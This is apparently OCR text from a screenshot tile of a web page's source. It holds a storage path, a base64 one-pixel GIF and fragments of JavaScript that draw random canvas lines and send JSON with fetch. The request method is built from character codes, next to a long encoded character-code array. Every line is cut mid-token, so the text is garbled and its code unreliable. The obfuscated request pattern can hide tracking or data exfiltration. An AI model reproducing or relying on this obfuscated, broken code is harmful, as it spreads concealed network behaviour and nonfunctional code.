
feb7fe4d1a5cec1c6
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*14
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i